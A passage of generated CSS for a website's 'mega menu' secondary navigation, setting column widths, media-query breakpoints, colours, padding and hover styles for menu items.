30%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 5px 15px;width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0px;background: #19399d;border: 0;padding: 30px 20px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #666;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 5px 15px;vertical-align: top;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard.mega-menu-clear, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: white;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff9a35;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: transparent;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px;vertical-align: top;display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 100%;max-width: none;padding: 10px 5px;border: 0;background: #fcaf36;border-radius: 0px;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu 